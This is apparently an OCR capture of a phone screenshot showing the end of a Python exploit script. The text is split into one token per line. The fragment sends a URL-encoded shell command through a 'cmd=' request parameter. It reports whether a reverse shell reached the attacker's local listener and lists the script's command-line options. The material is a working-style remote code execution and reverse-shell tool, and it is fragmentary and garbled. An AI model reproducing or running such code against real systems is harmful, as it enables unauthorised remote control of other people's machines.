
cmd=
{urllib.parse.quote_plus(shell)}'
,
timeout
=
1
)
print
(
f
"
{color.blue}ERRORED: {color.red}Reverse 
shell could not connect! Make sure you 
have a local listener on {color.gold}
{localIP}:{localPort}{color.no}\n"
)
except
:
print
(
f
"
{color.blue}SUCCESS: 
{color.green}Reverse shell executed! 
Check your local listener on 
{color.gold}{localIP}:{localPort}
{color.no}\n"
)
    exit
(
)
if
 __name__ 
==
"__main__"
:
    args 
=
[
'-h'
,
'-t'
,
'-u'
,
'-p'
,
'-s'
,
'-
c'
,
'-w'
]